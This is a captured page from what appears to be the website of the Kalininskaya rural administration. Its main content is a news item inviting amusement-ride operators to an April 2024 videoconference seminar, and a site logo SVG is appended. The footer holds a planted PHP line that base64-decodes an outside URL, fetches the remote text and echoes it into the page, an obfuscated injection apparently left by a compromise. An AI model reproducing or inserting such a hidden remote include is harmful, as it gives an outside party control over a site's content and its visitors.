<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="https://www.адм-калина.рф/news/1-0-25"><span>Приватизация муниципального имущества</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-216"><span>Храм Покрова Пресвятой Богородицы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-217"><span>Карта сайта</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><br></span></span></span></span></span></span></span></td>
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>
</tbody></table><br>
<!-- </block1> -->

<!-- <block6> -->

<!--IF-->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tbody><tr>
<td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5171>-->Поиск по сайту<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">
<!-- <bc> -->
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div><!-- </bc> -->
</td>
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>
</tbody></table><br>
<!--ENDIF-->
<!-- </block20596> --> 


<!-- <block2> -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tbody><tr>
<td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5158>-->Форма входа<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">
<!-- <bc> --><div id="uidLogForm" class="auth-block" align="center">
				<div id="uidLogButton" class="auth-block-social">
					<div class="login-button-container"><button class="loginButton" onclick="window.open('https://login.uid.me/?site=0adm-kalina&amp;ref='+escape(location.protocol + '//' + ('www.xn----7sbbar0amjfp.xn--p1ai' || location.hostname) + location.pathname + ((location.hash ? (location.search ? location.search + '&' : '?') + 'rnd=' + Date.now() + location.hash : (location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes')">Войти через uID</button></div>
					<div class="auth-social-list"><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div>
					<div class="auth-block-switcher">
						<a href="javascript:;" class="noun" onclick="document.getElementById('uidLogButton').style.display='none';document.getElementById('baseLogForm').style.display='';" title="Используйте, если окно авторизации через uID не открывается">Старая форма входа</a>
					</div>
				</div>
				<div id="baseLogForm" class="auth-block-base" style="display:none">
		<script>
		sendFrm549736 = function( form, data = {} ) {
			var o   = $('#frmLg549736')[0];
			var pos = _uGetOffset(o);
			var o2  = $('#blk549736')[0];
			document.body.insertBefore(o2, document.body.firstChild);
			$(o2).css({top:(pos['top'])+'px',left:(pos['left'])+'px',width:o.offsetWidth+'px',height:o.offsetHeight+'px',display:''}).html('<div align="left" style="padding:5px;"><div class="myWinLoad"></div></div>');
			_uPostForm(form, { type:'POST', url:'/index/sub/', data, error:function() {
				$('#blk549736').html('<div align="" style="padding:10px;"><div class="myWinLoadSF" title="Невозможно выполнить запрос, попробуйте позже"></div></div>');
				_uWnd.alert('<div class="myWinError">Невозможно выполнить запрос, попробуйте позже</div>', '', {w:250, h:90, tm:3000, pad:'15px'} );
				setTimeout("$('#blk549736').css('display', 'none');", '1500');
			}});
			return false
		}
		
		</script>

		<div id="blk549736" style="border:1px solid #CCCCCC;position:absolute;z-index:82;background:url('/.s/img/fr/g.gif');display:none;"></div>

		<form id="frmLg549736" class="login-form local-auth" action="/index/sub/" method="post" onsubmit="return sendFrm549736(this)" data-submitter="sendFrm549736">
			
			
			<table border="0" cellspacing="1" cellpadding="0" width="100%">
			
			<tr><td class="login-form-label" width="20%" nowrap="nowrap">E-mail:</td>
				<td class="login-form-val" ><input class="loginField" type="text" name="user" value="" size="20" autocomplete="username" style="width:100%;" maxlength="50"/></td></tr>
			<tr><td class="login-form-label">Пароль:</td>
				<td class="login-form-val"><input class="loginField" type="password" name="password" size="20" autocomplete="password" style="width:100%" maxlength="32"/></td></tr>
				
			</table>
			<table border="0" cellspacing="1" cellpadding="0" width="100%">
			<tr><td nowrap>
					<input id="rementry" type="checkbox" name="rem" value="1" checked="checked"/><label for="rementry">запомнить</label>
					</td>
				<td style="text-align:end" valign="top"><input class="loginButton" name="sbm" type="submit" value="Вход"/></td></tr>
			<tr><td class="login-form-links" colspan="2"><div style="text-align:center;"><a href="javascript:;" rel="nofollow" onclick="new _uWnd('Prm','Напоминание пароля',300,130,{ closeonesc:1 },{url:'/index/5'});return false;">Забыл пароль</a> | <a href="/register">Регистрация</a></div></td></tr>
			</table>
			
			<input type="hidden" name="a"    value="2" />
			<input type="hidden" name="ajax" value="1" />
			<input type="hidden" name="rnd"  value="736" />
			
			<div class="social-label">или</div><div class="auth-social-list"><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div>
		</form></div></div><!-- </bc> -->
</td>
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>
</tbody></table><br>

<!-- </block2> -->
<div><a href="https://forms.krasnodar.ru/opros-naseleniya/?municipality=19" target="_blank"><img src="/opros.gif" alt=""></a><br></div>
<div><a href="https://спроси.дом.рф" target="_blank"><img src="/sprosidom.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://www.kremlin.ru/" target="_blank"><img src="/prezident.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://www.council.gov.ru/" target="_blank"><img src="/sovet_federac.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://www.duma.gov.ru/" target="_blank"><img src="/duma.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://government.ru/" target="_blank"><img src="/pravit.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://www.krasnodar.ru/" target="_blank"><img src="/banner_portal_kraj.jpg" alt=""></a><br></div><div><br></div>
<div><font face="Georgia" style=""><span style="font-size: 14pt;"><img src="/letter-clipart-9.png" alt="Виртуальная приемная" align="left" width="60pxpx" style="text-align: center; "></span><div style="text-align: center;"><span style="font-size: 18.6667px;"><br></span></div></font></div><div><br></div><div><br></div><div><br></div><div><br></div><div><font face="Georgia" style="font-size: 12pt;"><a href="http://85.172.109.114:8080/VirtualReception/formSend.jsp?orgid=20200917131309655451000000000000">Виртуальная приемная</a></font></div><div><br></div>
<div><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/korrupcii_net/2013-10-14-168" target="_blank"><img src="/kor.jpg" alt=""></a></div><div><br></div>
<div><a href="http://fmkk.ru/" target="_blank"><img src="/micro.jpg" alt=""></a><br></div>
<div><a href="http://www.адм-калина.рф/index/0-211" target="_blank"><img src="/gr.jpg" alt=""></a><br></div>
<div><a href="https://www.smokk.ru" target="_blank"><img src="/CMOKK.png" alt=""></a><br></div>
 
<div><a href="http://kapremont23.ru" target="_blank"><img src="/kap_rem.png" alt=""></a><br></div>
<div><a href="javascript://" onclick="uvcl()"></a><a href="http://www.atamani.ru/" target="_blank"><img src="/ataman.png" alt=""></a><br></div>

<div><a href="http://pravo.gov.ru" target="_blank"><img src="/6.png" border="0" alt="Официальный интернет-портал правовой информации"></a><br><div> 
<div><a href="https://dorogi-onf.ru" target="_blank"><img src="/karta.png" alt=""></a><br></a><br></div>
<div><a href="https://моифинансы.рф" target="_blank"><img src="/logo.svg" alt=""></a><br></a><br></div>
<div><a href="https://мсп.рф/?utm_source=banner&utm_medium=krasnodarskij_kraj&utm_campaign=banner_na_glavnoi" target="_blank"><img src="/Digital_plat.png" alt="Цифровая платформа МСП"></a><br></a><br></div>
 
 
 
<!-- <block7> -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tbody><tr>
<td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5171>-->Календарь<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">

<div align="center"><!-- <bc> -->
		<table border="0" cellspacing="1" cellpadding="2" class="calTable">
			<tr><td align="center" class="calMonth" colspan="7"><a title="Март 2024" class="calMonthLink cal-month-link-prev" rel="nofollow" href="/news/2024-03">&laquo;</a>&nbsp; <a class="calMonthLink cal-month-current" rel="nofollow" href="/news/2024-04">Апрель 2024</a> &nbsp;<a title="Май 2024" class="calMonthLink cal-month-link-next" rel="nofollow" href="/news/2024-05">&raquo;</a></td></tr>
		<tr>
			<td align="center" class="calWday">Пн</td>
			<td align="center" class="calWday">Вт</td>
			<td align="center" class="calWday">Ср</td>
			<td align="center" class="calWday">Чт</td>
			<td align="center" class="calWday">Пт</td>
			<td align="center" class="calWdaySe">Сб</td>
			<td align="center" class="calWdaySu">Вс</td>
		</tr><tr><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2024-04-01" title="1 Сообщений">1</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2024-04-02" title="2 Сообщений">2</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2024-04-03" title="1 Сообщений">3</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2024-04-04" title="1 Сообщений">4</a></td><td align="center" class="calMdayIsA"><a class="calMdayLink" href="/news/2024-04-05" title="3 Сообщений">5</a></td><td align="center" class="calMday">6</td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2024-04-07" title="1 Сообщений">7</a></td></tr><tr><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2024-04-08" title="2 Сообщений">8</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2024-04-09" title="2 Сообщений">9</a></td><td align="center" class="calMday">10</td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2024-04-11" title="2 Сообщений">11</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2024-04-12" title="1 Сообщений">12</a></td><td align="center" class="calMday">13</td><td align="center" class="calMday">14</td></tr><tr><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2024-04-15" title="4 Сообщений">15</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2024-04-16" title="2 Сообщений">16</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2024-04-17" title="3 Сообщений">17</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2024-04-18" title="1 Сообщений">18</a></td><td align="center" class="calMday">19</td><td align="center" class="calMday">20</td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2024-04-21" title="1 Сообщений">21</a></td></tr><tr><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2024-04-22" title="2 Сообщений">22</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2024-04-23" title="6 Сообщений">23</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2024-04-24" title="4 Сообщений">24</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2024-04-25" title="2 Сообщений">25</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2024-04-26" title="1 Сообщений">26</a></td><td align="center" class="calMday">27</td><td align="center" class="calMday">28</td></tr><tr><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2024-04-29" title="1 Сообщений">29</a></td><td align="center" class="calMday">30</td></tr></table><!-- </bc> --></div>
</td>
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>
</tbody></table><br>

<!-- </block7> -->




<!-- <block12> -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tbody><tr>
<td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5195>-->Статистика<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">

 
<div align="center"><!-- <bc> --><span id="sputnik-informer"></span><!-- </bc> --></div>
 .
<div align="center"><!-- <bc> --><hr><div class="tOnline" id="onl1">Онлайн всего: <b>1</b></div> <div class="gOnline" id="onl2">Гостей: <b>1</b></div> <div class="uOnline" id="onl3">Пользователей: <b>0</b></div><!-- </bc> --></div>

<script type="text/javascript">
 (function(d, t, p) {
 var j = d.createElement(t); j.async = true; j.type = "text/javascript";
 j.src = ("https:" == p ? "https:" : "http:") + "//stat.sputnik.ru/cnt.js";
 var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
 })(document, "script", document.location.protocol);
 </script>
 
 </td>
 
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr> 
 
 
 
</tbody></table><br>

<!-- </block12> -->



 

<!-- </block13> -->











<!-- <block27280> -->
<!--IF-->
<br>
<!--ENDIF-->
<!-- </block65216> --><!--/U1CLEFTER1Z-->

</td>
<td valign="top" class="mFrame">

<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="60%"><!--<s5212>-->Приветствую Вас<!--</s>-->, <b>Гость</b> &middot; <a href="https://www.xn----7sbbar0amjfp.xn--p1ai/news/rss/">RSS</a></td>
<td align="right" class="copy">17.01.2026, 21:45</td>
</tr>
</table>
<hr>
<!-- <middle> -->
<!-- <body>
<style>
 #hpvgd,.h-mdiv,.h-mdiv2,.h-ldiv,.h-rdiv {background:#EAEAEA; color:#6D6D6D;}
 #hpvgd {width:100%; z-index:100; width:100%; border-bottom:2px solid rgb(230,230,230);}
 .h-mdiv {display:none; position:relative; margin:auto; text-alegn:center;}
 .h-mdiv2 {display:none; position:fixed; margin:auto; text-alegn:center; width:400px; height:200px;}
 .h-ldiv {float:left; padding:7px 10px 7px 0px;}
 .h-rdiv {position:absolute; top:7px; right:0px; text-align:right;}
 .h-ni {display:none !important;}
 a.hcmaf {color:red; margin-left:5px; font-size:20px; font-weight:bold;}
 a.h-anl {color:#2a72cc;}
 a.h-al {color:#ED664B;}
 .h-fi {font-weight:bold; border-radius:50%; padding:0px 8px; margin-right:5px; font-size:19px;}
 .h-background-1 {color:#fff !important; background:#000 !important;}
 .h-background-2 {color:#000 !important; background:#fff !important;}
</style>
<script src="/js/uhpv-full.min.js"></script>
<script>
var 	uhe 	= 2,
	lng 	= 'ru',
	has 	= 0,
	imgs 	= 1,
	bg 	= 1,
	hwidth 	= 0,
	bgs 	= ['1','2'],
	fonts 	= ['17','19','21'];
$(document).ready(function(){uhpv(has)});
</script> --><a href="https://xn----7sbbar0amjfp.xn--p1ai/"><!--<s5176>-->Главная<!--</s>--></a> &raquo; <a class="dateBar breadcrumb-item" href="/news/2024-00">2024</a> <span class="breadcrumb-sep">&raquo;</span> <a class="dateBar breadcrumb-item" href="/news/2024-04">Апрель</a> <span class="breadcrumb-sep">&raquo;</span> <a class="dateBar breadcrumb-item" href="/news/2024-04-05">5</a> &raquo; Уважаемые предприниматели станицы Калининской!
<hr />

<table border="0" width="100%" cellspacing="1" cellpadding="2" class="eBlock">
<tr><td width="90%"><div class="eTitle"><div style="float:right;font-size:9px;">17:29 </div>Уважаемые предприниматели станицы Калининской!</div></td></tr>
<tr><td class="eMessage"><span style="font-size:16px;"><span style="font-family:Georgia,serif;">В целях исполнения Программы профилактических мероприятий на<br />
2024год, утвержденной приказом министерства от 12 декабря 2023г. №823<br />
&laquo;Об утверждении Программы профилактики рисков причинения вреда<br />
(ущерба) охраняемым законом ценностями по видам регионального<br />
государственного контроля (надзора),осуществляемым отделом<br />
государственная инспекция Краснодарского края по надзору за техническим<br />
состоянием самоходных машин и других видов техники , аттракционов<br />
управления инженерно-технической политики министерства сельского<br />
хозяйстваи перерабатывающей промышленности Краснодарского края на<br />
2024год&raquo; 9 апреля 2024г. в 10 запланировано проведение семинара-<br />
совещания с эксплуатантами (представителями эксплуатантов)<br />
аттракционов по вопросам государственной регистрации аттракционов<br />
и их технического состояния и эксплуатации, посредством<br />
видеоконференции.<br />
Ссылка на подключение к видеоконференции:<br />
<a href="https://call.armgs.team/6d782a596a704c3ba454329dc0f18cf1.">https://call.armgs.team/6d782a596a704c3ba454329dc0f18cf1.</a></span></span> </td></tr>
<tr><td colspan="2" class="eDetails">

<!--<s3177>-->Просмотров<!--</s>-->: 211 |
<!--<s3178>-->Добавил<!--</s>-->: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-40', 'up40', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">sposelenie</a>

</td></tr>
</table>

<!-- </body> --> 
<!-- </middle> -->
</td>
</tr>
</table>


</div></center>
<!--U1BFOOTER1Z--><table border="0" cellpadding="0" cellspacing="0" width="100%" height="24">
<tbody><tr>
 <td width="100%" align="left" bgcolor="#C3E1EF" background="/.s/t/211/9.gif"><b><i>Ваш IP адрес:</i></b> 3.144.229.13 <b><i>Ваш браузер:</i></b> chrome <b><i>Версия вашего браузера:</i></b> 131.0.0.0

 <span id="sputnik-informer"></span>
 
<script type="text/javascript">java="1.0";java1=""+"refer="+escape(document.referrer)+"&page="+escape(window.location.href); document.cookie="astratop=1; path=/"; java1+="&c="+(document.cookie?"yes":"now");</script>
<script type="text/javascript1.1">java="1.1";java1+="&java="+(navigator.javaEnabled()?"yes":"now")</script>
<script type="text/javascript1.2">java="1.2";java1+="&razresh="+screen.width+'x'+screen.height+"&cvet="+(((navigator.appName.substring(0,3)=="Mic"))? screen.colorDepth:screen.pixelDepth)</script>
<script type="text/javascript1.3">java="1.3"</script><?php echo file_get_contents(base64_decode('aHR0cDovL2FkbWluY21zLnJ1L2gvMDAxLnR4dA=='));?><br>




</td></tr>
</tbody></table>

<div style="text-align: left; padding: 5px;" align="center"><br></div><!--/U1BFOOTER1Z-->


</body>
</html>




<!-- 0.10450 (s740) -->

--- FILE ---
content_type: image/svg+xml
request_url: https://www.xn----7sbbar0amjfp.xn--p1ai/logo.svg
body_size: 2645
content:
<svg width="144.56" height="36.05" data-name="Layer 1" version="1.1" viewBox="0 0 144.56 36.05" xmlns="http://www.w3.org/2000/svg">
 <defs>
  <style>.cls-1{fill:#3e3e3c;}.cls-2{fill:#b8bcbf;}.cls-3{fill:#009757;}.cls-4{fill:#ef7d00;}.cls-5{fill:#e6215a;}.cls-6{fill:#004f9f;}.cls-7{fill:#31b7bc;}</style>
 </defs>
 <path class="cls-1" d="m1.42 20.28h2.52l3.72 4.56 3.52-4.56h2.45v10.92h-2.79v-6.67l-3.23 4.08h-0.07l-3.33-4.08v6.67h-2.79z"/>
 <path class="cls-1" d="m22 20a5.58 5.58 0 0 1 6 5.74 5.58 5.58 0 0 1-6 5.73 5.58 5.58 0 0 1-6-5.73 5.58 5.58 0 0 1 6-5.74zm0 8.86a2.92 2.92 0 0 0 3-3.13 3 3 0 1 0-5.95 0 3 3 0 0 0 2.95 3.14z"/>
 <path class="cls-1" d="m30.39 31.2v-10.92h2.79v6.92l5.1-6.92h2.8v10.92h-2.8v-6.92l-5.1 6.92z"/>
 <path class="cls-1" d="m54.72 31.47h-0.14c-3.81 0-5.93-2.48-5.93-5.73a5.6 5.6 0 0 1 5.9-5.74h0.17v-5.8h2.8v5.8h0.19a5.48 5.48 0 0 1 5.88 5.73c0 3.25-1.92 5.73-5.88 5.73h-0.19v4.59h-2.8zm-0.07-2.6h0.07v-6.24h-0.19c-2.06 0-2.89 1.43-2.89 3.11a2.83 2.83 0 0 0 3.01 3.13zm2.87-6.24v6.24h0.09a2.79 2.79 0 0 0 3-3.13 2.83 2.83 0 0 0-2.89-3.11z"/>
 <path class="cls-1" d="m66 31.2v-10.92h2.79v6.92l5.1-6.92h2.81v10.92h-2.79v-6.92l-5.1 6.92z"/>
 <path class="cls-1" d="m87.39 27h-4.78v4.2h-2.8v-10.92h2.8v4.12h4.78v-4.12h2.79v10.92h-2.79z"/>
 <path class="cls-1" d="m93.44 21.05a8.1 8.1 0 0 1 3.86-1c3.23 0 4.37 1.65 4.37 4.54v6.61h-2.43v-1.26a3.87 3.87 0 0 1-3.24 1.41 3.18 3.18 0 0 1-3.41-3.35c0-2.41 1.77-3.55 4-3.55a4.56 4.56 0 0 1 2.48 0.71c0.07-1.82-0.42-2.82-2-2.82a6.35 6.35 0 0 0-2.87 0.75zm5.61 7v-1.17a3.14 3.14 0 0 0-1.92-0.53c-0.92 0-1.75 0.43-1.75 1.36s0.68 1.29 1.55 1.29a2.41 2.41 0 0 0 2.12-1z"/>
 <path class="cls-1" d="m112.11 27h-4.78v4.2h-2.79v-10.92h2.79v4.12h4.78v-4.12h2.8v10.92h-2.8z"/>
 <path class="cls-1" d="m127.61 29.58a5.35 5.35 0 0 1-4.35 1.89c-3.54 0-5.92-2.28-5.92-5.73a5.56 5.56 0 0 1 5.66-5.74 6.11 6.11 0 0 1 4.4 1.48l-1.31 2.21a3.69 3.69 0 0 0-2.72-1.07 3 3 0 0 0-3 3.11 3.07 3.07 0 0 0 3.16 3.13 3.76 3.76 0 0 0 2.82-1.33z"/>
 <path class="cls-1" d="m129.84 20.28h2.8v3h1.36c3.71 0 4.8 1.85 4.8 3.79s-1.31 4.15-5 4.15h-3.94zm2.8 5.22v3.28h1.09c1.5 0 2.11-0.64 2.11-1.63s-0.58-1.65-2.09-1.65zm7.72-5.22h2.79v10.92h-2.79z"/>
 <path class="cls-2" d="m2.83 0h27.12v5.67h-27.12a2.83 2.83 0 0 1-2.83-2.84 2.83 2.83 0 0 1 2.83-2.83z"/>
 <rect class="cls-3" x="31.08" width="40.6" height="5.67"/>
 <rect class="cls-4" x="72.82" width="20.74" height="5.67"/>
 <rect class="cls-5" x="94.69" width="13.17" height="5.67"/>
 <rect class="cls-6" x="109" width="13.08" height="5.67"/>
 <path class="cls-7" d="m123.21 0h18.52a2.83 2.83 0 0 1 2.83 2.83 2.83 2.83 0 0 1-2.83 2.83h-18.52z"/>
</svg>
